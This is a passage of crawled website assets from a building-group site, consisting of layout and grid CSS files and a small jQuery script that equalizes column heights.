	color: #444444; /*#242424;*/
}

.main_bg { 
	background: #FFF; /*url(../images/bg.jpg) 0 0 repeat;*/
	position: relative;
	width: 100%;
}

a[href^="tel:"] {
	color: inherit;
	text-decoration:none;
}

* {
	-webkit-text-size-adjust: none;
}

* ul { position: relative; list-style: none; }

select { cursor: pointer; }

address {
	font: normal 14px 'Open Sans', sans-serif;
	width: 100%;
	margin-bottom: 15px; 
}

address span { line-height: 24px; float: left; }
address a { display: inline-block; color: #464646; text-decoration: underline; }
address a:hover { text-decoration: none; }
dl {width:180px;}
dl dd { line-height: 24px; text-align: right; width:100px; display: inline-block;float:left; }
dl dt { line-height: 24px; text-align: left; width:60px;display: inline-block;float:left;}
p { line-height: 24px; font-family: 'Open Sans', sans-serif; }
h3 p {line-height: 32px;}

h1, h2, h3, h4 { font-family: 'Open Sans', sans-serif; }

h1, h2 {
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	display: block;
	margin-bottom: 20px;
}

h3 {
	font-size: 24px;
	font-style: italic;
	line-height: 36px;
	font-weight: bold;
}

h4 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 8px;
	line-height: 24px;
}

h4 span { font-weight: normal; }

/**********************Header***************************/

.socials {
	padding-top: 16px;
	float: right;
	margin-right: -1px;
}

.socials li {
	float: left;
	margin: 6px 0 0 16px;
}

.socials a { 
	height: 16px;
	display: inline-block;
}

.socials li a i {
	color: #000;
	font-size: 18px;
}

.socials li a i:hover { color: #818167; }

.top_block {
	padding: 10px 0 14px;
}

/******************Content********************/

#content { padding: 32px 0 25px; }
#content_1 {padding: 43px 0 5px; }
#content_2 { padding: 40px 0 35px; }

.content_box {
	position: relative;
}

.thumb {
	position: relative;
	overflow: hidden;
	background: url(../images/index_015.png) 0 0 repeat;
	border: 1px solid #f4f4f4;
	padding: 26px 20px 23px;
	text-align: center;
	margin-bottom: 18px;

	-webkit-box-shadow: inset 0 0 30px #e2e2e2;
	-moz-box-shadow: inset 0 0 30px #e2e2e2;
	-ms-box-shadow: inset 0 0 30px #e2e2e2;
	-o-box-shadow: inset 0 0 30px #e2e2e2;
	box-shadow: inset 0 0 30px #e2e2e2;
}

a.link_1, a.link_2, a.link_3, a.link_6 {
	background: url(../images/index_006.jpg) 0 0 repeat-x;
	display: inline-block;
	height: 32px;
	line-height: 32px;
	cursor: pointer;
	color: #393939;
	font: italic 16px/32px 'Open sans', sans-serif;
	font-style: italic;
	font-weight: 600;
	text-decoration: none;
	padding: 0 13px;
	position: relative;
	margin-top: 21px;
	text-align: center;
	border-right: 1px solid #c0c0bf;
	border-bottom: 1px solid #c0c0bf;
	
	-webkit-box-shadow: 0 1px 3px #cccccc;
	-moz-box-shadow: 0 1px 3px #cccccc;
	-ms-box-shadow: 0 1px 3px #cccccc;
	-o-box-shadow: 0 1px 3px #cccccc;
	box-shadow: 0 1px 3px #cccccc;

	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-ms-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}

a.link_2 {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	height: 42px;
	font: italic 18px/32px 'Open sans', sans-serif;
	line-height: 42px;
	padding: 0 14px;
	color: #f9cbcb;
	margin: 22px 0 15px;
}

a.link_3 { margin-top: 5px;} 
a.link_6 { margin-top: 22px; }

a.link_1:hover, a.link_2:hover, a.link_3:hover, a.link_6:hover {
	background: url(../images/index_005.jpg) 0 0 repeat-x;
	color: #c3c3c3;
	text-decoration: none;

	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

a.link_2:hover {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	color: #000;
}

a.link_4 { color: #1a1a1a; text-decoration:none; }
a.link_4:hover { text-decoration:none; color: #818167; }

.middle_box {
	text-align: center;
	color: #464646;
	margin-top: 21px;
}

.middle_box span {
	color: #f62828;
}

.divider, .divider_1, .divider_2 {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #cdcecd;
	border-bottom: 1px solid #f1f1f1;
	margin: 21px 0 24px;
	padding: 0 10px;
}
.divider_1 { margin: 5px 0 20px; padding: 0; }
.divider_2 { margin: 21px 10px 17px; padding: 0; }

.sidebar, .list, .sidebar_1 {
	overflow: hidden;
}

.sidebar { padding-top: 4px; }
.sidebar h4 { margin-bottom: 2px; }
.sidebar li, .list li, .sidebar_1 li {
	float: left;
	width: 100%;
	margin-bottom: 18px;
	text-align:center;
}
.sidebar a { color: #242424; text-decoration: none; font-weight: normal; }
.sidebar a:hover { color: #818167; }

.sidebar_1 li { margin-bottom: 14px; }

.sidebar img { margin: 4px 0 0 0; }
.sidebar p { font-weight: normal; font-size: 14px; }
.sidebar_1 p { font-style: normal; font-weight: 300; line-height: 24px; }

.sidebar_1 h4 { margin: 4px 0 2px; }

.cols, .cols3 { margin-bottom: 20px; }
.cols h2, .cols3 h2 { margin-bottom: 28px; }
.cols img, .cols3 img { 
	width: 100%;
	display: block; 
	margin-bottom: 12px; 

	-webkit-box-shadow: 1px 1px 3px #cccccc;
	-moz-box-shadow: 1px 1px 3px #cccccc;
	-ms-box-shadow: 1px 1px 3px #cccccc;
	-o-box-shadow: 1px 1px 3px #cccccc;
	box-shadow: 1px 1px 3px #cccccc;
}
.cols3 img { margin-bottom: 14px; }

.list { margin-top: -3px; padding: 0 3px; }
.list li {
	background: url(../images/index_014.png) 1px 11px no-repeat;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #cdcdcd;
	height: 34px;
	padding-left: 15px;
	margin-bottom: 0;
	line-height: 33px;
	color: #303030;
	text-align:left;

}

.list li.first, .list li.first_1 { border-top: none; }
.list li.last, .list li.last_1 { border-bottom: none; }
.list li a {
	line-height: 33px;
	color: #303030;
	font-weight: bold;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	margin: 0;
}

.list li a:hover { color: #818167; }

.section { position: relative; width: 87%; margin-bottom: 8px; }
.section_1, .section_2 { position: relative; width: 100%; }
.section p, .section_1 p { margin-top: 24px; }
.section_1 a.link_1 { margin-top: 20px; }
.section_2 { padding-bottom: 15px; overflow: hidden; }
.section_2 h4 { margin-bottom: 30px; }
.section_2 img { width: 100%; margin-top: 7px; margin-bottom: 10px; }

.circle {
	position: relative;
	display: block;
	border: 1px solid #fff;
	background: #dcdcdc;
	font-weight: bold;
	font-size: 24px;
	line-height: 53px;
	height: 54px;
	width: 54px;
	text-align: center;
	color: #303030;
	margin-top: 8px;

	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

ul.thumbnails li { position: relative; overflow: hidden; float: left; margin-bottom: 42px; }
ul.thumbnails li img { display: block; margin-bottom: 25px; width: 100%; }
ul.thumbnails li h4 { margin-bottom: 26px; }

ul.news_list li { margin-bottom: 20px; }

ul.schedule li h4 { margin-bottom: 0px; }
ul.schedule li { width: 100%; margin-bottom: 15px; }

ul.gallery {
	width: 100%;
}
ul.gallery li { width: 30%; float: left; margin-right: 30px; }


.capture {
	position: relative;
	background: #dbdbdb;
	padding: 23px 19px 24px;
	height: 32px;
	vertical-align: middle;
}

.link_list { margin-bottom: 50px; }
.link_list_last { margin-bottom: 5px; }
.link_list a, .link_list_last a { 
	display: inline-block;
	color: #242424;
	text-decoration: none;
}

a.magnifier {
    background: url(../images/img_hover.png) center center no-repeat #000000;
}

a.magnifier img {
	width: 100%;
	position: relative;
	display: block;
	-webkit-transition: 0.5s ease;
    -moz-transition: 0.5s ease;
    -ms-transition: 0.5s ease;
    -o-transition: 0.5s ease;
    transition: 0.5s ease;

    -webkit-box-shadow: 0 0 #fff;
    -moz-box-shadow: 0 0 #fff;
    -ms-box-shadow: 0 0 #fff;
    -o-box-shadow: 0 0 #fff;
    box-shadow: 0 0 #fff;
}

a.magnifier:hover img {
    opacity: 0.5;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
}

.image img { width: 100%; margin-bottom: 15px; display: block; overflow: hidden;position: relative; }

.map { position: relative; overflow: hidden; margin-bottom: 20px; }

article.article { position: relative; margin-bottom: 55px; }
article.article h4 { margin-bottom: 26px; }

a.link_5 {
	display: inline-block;
	color: #464646;
	font-weight: 300;
	text-decoration: underline;
	margin-top: -25px;
}

a.link_5:hover { text-decoration: none; }

.map_c {
	width: 100%; 
	height: 371px;
}

/*****************Footer********************/

#footer {
	background: #2a2627;
	width: 100%;
	padding: 16px 0 11px;
}

#footer p {
	color: #fff;
	font: normal 12px 'Open Sans';
}

#footer a {
	color: #fff;
	text-decoration: none;
}

#footer a:hover, .link_list a:hover, .link_list_last a:hover { color: #818167; }

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {
	
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }
}

@media only screen and (max-width: 767px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }
	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }

	.link_list_last { margin-bottom: 50px; }

	.list li.first_1 { border-top: 1px solid #f1f1f1; }
	.list li.last_1 { border-bottom: 1px solid #cdcdcd; }

}

@media only screen and (max-width: 480px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }

	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }
	h1 a img { width: 100%; }

	.link_list_last { margin-bottom: 50px; }
}

@media only screen and (max-width: 320px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.section { margin-bottom: 20px; width: 100%; }
	.section_2  {padding-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }

	.link_list_last { margin-bottom: 50px; }

	h1 img { display: block; width: 100%; height: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/ie.css
body_size: -6
content:

.thumb, 
.pie, 
.circle,
a.link_1, 
a.link_2, 
a.link_3, 
a.link_6,
.search_box { 
	behavior:url(js/PIE.htc);
	position: relative;
}

.sf-menu>li>a,
.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a,
.sf-menu li ul,
.sf-menu li.sfHover>ul {
	behavior:url(js/PIE.htc);
}

#form .invalid .error-message, #form .empty .empty-message {
	display: block;
}

#form .error-message, #form .empty-message {
	display: none;
}




--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/reset.css
body_size: 424
content:
a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}ol, ul {list-style:none;}blockquote, q {quotes:none;}table, table td {padding:0;border:none;border-collapse:collapse;}img {vertical-align:top;}embed {vertical-align:top;}input[type=text], textarea{ outline:none;border-radius:0;}

.search_box {
	position: relative;
	background: #fff;
	height: 24px;
	padding: 3px 0;
	overflow: hidden;
	margin-top: 2px;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
} 
.search_box input {
	border: none!important;
	padding: 0 5px;
	margin: 4px 0 0 2px;
	width: 83%;

}
.search_box img {
	padding-top: 4px;
	display: inline-block;
}
.search_box a {
	position: absolute;
	right: 10px;
	display: inline-block;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/skeleton.css
body_size: 1358
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container_12{ position: relative; width: 960px; margin: 0 auto; padding: 0; }
	.grid_1,
	.grid_2,
	.grid_3,
	.grid_4,
	.grid_5,
	.grid_6,
	.grid_7,
	.grid_8,
	.grid_9,
	.grid_10,
	.grid_11,
	.grid_12
	{ float: left; display: inline; margin-left: 10px; margin-right: 10px; }

    /* Nested Column Classes */
     .container_12 .alpha               { margin-left: 0; }
     .container_12 .omega               { margin-right: 0; }

     
	.span_1 { width: 22%; float: left; }
	.span_3 { width: 78%; float: right; }
	

    /* Base Grid */
    .container_12 .grid_1			{ width: 60px;  }
    .container_12 .grid_2			{ width: 140px; }
    .container_12 .grid_3			{ width: 220px; }
    .container_12 .grid_4			{ width: 300px; }
    .container_12 .grid_5			{ width: 380px; }
    .container_12 .grid_6			{ width: 460px; }
    .container_12 .grid_7			{ width: 540px; }
    .container_12 .grid_8			{ width: 620px; }
    .container_12 .grid_9			{ width: 700px; }
    .container_12 .grid_10			{ width: 780px; }
    .container_12 .grid_11			{ width: 860px; }
    .container_12 .grid_12			{ width: 940px; }
	/* Prefix Extra Space >> 12 Columns */
	.container_12 .prefix_1 		{padding-left:80px;}
	.container_12 .prefix_2 		{padding-left:160px;}
	.container_12 .prefix_3 		{padding-left:240px;}
	.container_12 .prefix_4 		{padding-left:320px;}
	.container_12 .prefix_5 		{padding-left:400px;}
	.container_12 .prefix_6 		{padding-left:480px;}
	.container_12 .prefix_7 		{padding-left:560px;}
	.container_12 .prefix_8 		{padding-left:640px;}
	.container_12 .prefix_9 		{padding-left:720px;}
	.container_12 .prefix_10 		{padding-left:800px;}
	.container_12 .prefix_11 		{padding-left:880px;}
	/* Suffix Extra Space >> 12 Columns */
	.container_12 .suffix_1 		{padding-right:80px;}
	.container_12 .suffix_2 		{padding-right:160px;}
	.container_12 .suffix_3 		{padding-right:240px;}
	.container_12 .suffix_4 		{padding-right:320px;}
	.container_12 .suffix_5 		{padding-right:400px;}
	.container_12 .suffix_6 		{padding-right:480px;}
	.container_12 .suffix_7 		{padding-right:560px;}
	.container_12 .suffix_8 		{padding-right:640px;}
	.container_12 .suffix_9 		{padding-right:720px;}
	.container_12 .suffix_10 		{padding-right:800px;}
	.container_12 .suffix_11 		{padding-right:880px;}

/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 995px) {
        .container_12                                  { width: 768px; }
        .grid_1,
		.grid_2,
		.grid_3,
		.grid_4,
		.grid_5,
		.grid_6,
		.grid_7,
		.grid_8,
		.grid_9,
		.grid_10,
		.grid_11,
		.grid_12
		{ margin-left: 10px; margin-right: 10px;  }
        .container_12 .alpha               { margin-left: 0;}
        .container_12 .omega               { margin-right: 0;}

        .span_1 { width: 22%; float: left; margin-right: 10px; }
		.span_3 { width: 73%; float: right; }

        .container_12 .grid_1 			{ width: 44px; }
        .container_12 .grid_2  			{ width: 108px; }
        .container_12 .grid_3    		{ width: 172px; }
        .container_12 .grid_4 			{ width: 236px; }
        .container_12 .grid_5    		{ width: 300px; }
        .container_12 .grid_6   		{ width: 364px; }
        .container_12 .grid_7 			{ width: 428px; }
        .container_12 .grid_8  			{ width: 492px; }
        .container_12 .grid_9 			{ width: 556px; }
        .container_12 .grid_10			{ width: 620px; }
        .container_12 .grid_11			{ width: 684px; }
        .container_12 .grid_12			{ width: 748px; }
		/* Prefix Extra Space >> 12 Columns */
		.container_12 .prefix_1 		{padding-left:64px;}
		.container_12 .prefix_2 		{padding-left:128px;}
		.container_12 .prefix_3 		{padding-left:192px;}
		.container_12 .prefix_4 		{padding-left:256px;}
		.container_12 .prefix_5 		{padding-left:320px;}
		.container_12 .prefix_6 		{padding-left:384px;}
		.container_12 .prefix_7 		{padding-left:448px;}
		.container_12 .prefix_8 		{padding-left:512px;}
		.container_12 .prefix_9 		{padding-left:576px;}
		.container_12 .prefix_10 		{padding-left:640px;}
		.container_12 .prefix_11 		{padding-left:768px;}
		/* Suffix Extra Space >> 12 Columns */
		.container_12 .suffix_1 		{padding-right:64px;}
		.container_12 .suffix_2 		{padding-right:128px;}
		.container_12 .suffix_3 		{padding-right:192px;}
		.container_12 .suffix_4 		{padding-right:256px;}
		.container_12 .suffix_5 		{padding-right:320px;}
		.container_12 .suffix_6 		{padding-right:384px;}
		.container_12 .suffix_7 		{padding-right:448px;}
		.container_12 .suffix_8 		{padding-right:512px;}
		.container_12 .suffix_9 		{padding-right:576px;}
		.container_12 .suffix_10 		{padding-right:640px;}
		.container_12 .suffix_11 		{padding-right:768px;}
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
        .container_12{width: 300px;}
        .grid_1,
		.grid_2,
		.grid_3,
		.grid_4,
		.grid_5,
		.grid_6,
		.grid_7,
		.grid_8,
		.grid_9,
		.grid_10,
		.grid_11,
		.grid_12{margin: 0;}

        .container_12 .grid_1,
        .container_12 .grid_2,
        .container_12 .grid_3,
        .container_12 .grid_4,
        .container_12 .grid_5,
        .container_12 .grid_6,
        .container_12 .grid_7,
        .container_12 .grid_8,
        .container_12 .grid_9,
        .container_12 .grid_10,
        .container_12 .grid_11,
        .container_12 .grid_12{width: 300px;}
		
		h2 {padding-top:40px;}

		
		/* Prefix Extra Space >> 12 Columns */
		.container_12 .prefix_1,
		.container_12 .prefix_2,
		.container_12 .prefix_3,
		.container_12 .prefix_4,
		.container_12 .prefix_5,
		.container_12 .prefix_6,
		.container_12 .prefix_7,
		.container_12 .prefix_8,
		.container_12 .prefix_9,
		.container_12 .prefix_10,
		.container_12 .prefix_11{padding-left:0;}
		/* Suffix Extra Space >> 12 Columns */
		.container_12 .suffix_1,
		.container_12 .suffix_2,
		.container_12 .suffix_3,
		.container_12 .suffix_4,
		.container_12 .suffix_5,
		.container_12 .suffix_6,
		.container_12 .suffix_7,
		.container_12 .suffix_8,
		.container_12 .suffix_9,
		.container_12 .suffix_10,
		.container_12 .suffix_11{padding-right:0;}
    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container_12 { width: 420px; }
        .grid_1,
		.grid_2,
		.grid_3,
		.grid_4,
		.grid_5,
		.grid_6,
		.grid_7,
		.grid_8,
		.grid_9,
		.grid_10,
		.grid_11,
		.grid_12{margin: 0;}

        .container_12 .grid_1,
        .container_12 .grid_2,
        .container_12 .grid_3,
        .container_12 .grid_4,
        .container_12 .grid_5,
        .container_12 .grid_6,
        .container_12 .grid_7,
        .container_12 .grid_8,
        .container_12 .grid_9,
        .container_12 .grid_10,
        .container_12 .grid_11,
        .container_12 .grid_12{width: 420px;}
		/* Prefix Extra Space >> 12 Columns */
		.container_12 .prefix_1,
		.container_12 .prefix_2,
		.container_12 .prefix_3,
		.container_12 .prefix_4,
		.container_12 .prefix_5,
		.container_12 .prefix_6,
		.container_12 .prefix_7,
		.container_12 .prefix_8,
		.container_12 .prefix_9,
		.container_12 .prefix_10,
		.container_12 .prefix_11{padding-left:0;}
		/* Suffix Extra Space >> 12 Columns */
		.container_12 .suffix_1,
		.container_12 .suffix_2,
		.container_12 .suffix_3,
		.container_12 .suffix_4,
		.container_12 .suffix_5,
		.container_12 .suffix_6,
		.container_12 .suffix_7,
		.container_12 .suffix_8,
		.container_12 .suffix_9,
		.container_12 .suffix_10,
		.container_12 .suffix_11{padding-right:0;}
    }
		


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container_12:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }


    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joemstaubbuildinggroup.com/js/jquery.equalheights.js
body_size: 179
content:
/*parsed HTML*/
$(function(){
	$(".maxheight").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight1").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight2").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight3").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})

	$(".maxheight4").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})

})
/*add event*/
$(window).bind("resize", height_handler).bind("load", height_handler)
function height_handler(){
	if($(window).width()>767){
		$(".maxheight").equalHeights();
	}else{
		$(".maxheight").css({'height':'auto'});
	}

    if($(window).width()>767){
		$(".maxheight2").equalHeights();
	}else{
		$(".maxheight2").css({'height':'auto'});
	}
    if($(window).width()>767){
		$(".maxheight3").equalHeights();
	}else{
		$(".maxheight3").css({'height':'auto'});
	}

    if($(window).width()>767){
		$(".maxheight4").equalHeights();
	}else{
		$(".maxheight4").css({'height':'auto'});
	}
	if($(window).width()>767){
		$(".maxheight1").equalHeights();
	}else{
		$(".maxheight1").css({'height':'auto'});
	}
}
/*glob function*/
(function($){
	$.fn.equalHeights=function(minHeight,maxHeight){
		tallest=(minHeight)?minHeight:0;
		this.each(function(){
			if($(">.box_inner", this).outerHeight()>tallest){
				tallest=$(">.box_inner", this).outerHeight()
			}
		});
		if((maxHeight)&&tallest>maxHeight) tallest=maxHeight;
		return this.each(function(){$(this).height(tallest)})
	}
})(jQuery)
